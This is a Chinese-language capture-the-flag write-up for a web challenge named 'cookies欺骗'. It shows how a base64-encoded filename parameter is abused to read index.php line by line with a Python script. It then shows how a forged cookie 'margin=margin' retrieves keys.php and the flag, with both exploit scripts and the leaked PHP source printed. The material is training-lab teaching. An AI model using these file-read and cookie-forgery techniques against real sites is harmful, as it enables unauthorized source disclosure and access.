CTF-cookies欺骗 100

点进去这些字母没用啊

看到url的信息http://123.206.87.240:8002/web11/index.php?line=&filename=a2V5cy50eHQ=
base64解码发现时keys.txt进行访问http://123.206.87.240:8002/web11/keys.txt
发现没用还是点击去呈现的原来字母段,没有提示了,只能度娘理解了

注意到这个逻辑,php解析的时候 line 表示的是行号,filename是对于文件内容的读取,所以,直接构造一个逻辑矛盾,让filename去读自己即读index.php,既然key.txt是被编码过的,那么这里的index.php也要base64编码一下,之后报错,取line=1,相应的URL是:

你可以通过修改line的值来获取源码但是这很麻烦,不是吗?
用脚本读取一下
import requests
url1 ="http://123.206.87.240:8002/web11/index.php?line="
url2 ="&filename=aW5kZXgucGhw"
mysession = requests.session()
for i in range(0,40):
r = mysession.get(url1+str(i)+url2)#读取每一行代码
print(r.text)
获得:
<?php error_reporting(0);
$file=base64_decode(isset($_GET['filename'])?$_GET['filename']:"");
$line=isset($_GET['line'])?intval($_GET['line']):0;
if($file=='') header("location:index.php?line=&filename=a2V5cy50eHQ=");
$file_list = array(
'0' =>'keys.txt',
'1' =>'index.php',
);
if(isset($_COOKIE['margin']) && $_COOKIE['margin']=='margin'){
$file_list[2]='keys.php';
}
if(in_array($file, $file_list)){
$fa = file($file);
echo $fa[$line];
}

?> 理解:要把cookie中设置margin参数为'margin'且要修改filename是keys.php的base64编码的内容,即可获取flag
两种方法:
一种就是burpsuite传参:

另一种就是写一小段脚本:
import requests
url = "http://123.206.87.240:8002/web11/index.php?line=&filename=a2V5cy5waHA=" # filename替换为keys.php的base64加密后的内容
mysession = requests.session()
cookies = {'margin': 'margin'}
r = mysession.post(url, cookies=cookies)
print(r.text)

总结:cookies的传参理解和代码的熟悉以及对题目的意义,主要是让你知道base64编码传参,line和filename的使用再利用脚本获取index.php的内容源码,主要是需要获取源码并且理解源码涵义,这里理解为将cookie中·设置margin参数的值为margin,即可获取得到flag了